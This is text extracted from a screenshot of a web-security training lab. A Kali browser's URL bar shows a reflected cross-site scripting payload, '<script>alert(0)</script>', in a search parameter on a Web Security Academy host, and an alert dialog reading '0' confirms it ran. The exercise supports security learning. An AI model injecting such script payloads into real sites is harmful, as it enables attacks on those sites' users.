 https://0a76008f03bc1e848bc67ac300d30037.web-security-academy.net/?search=<script>alert(0)<%2Fscript>
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Webs Hacking
0a76008f03bc1e848bc67ac300d30037.web-security-academy.net
0
OK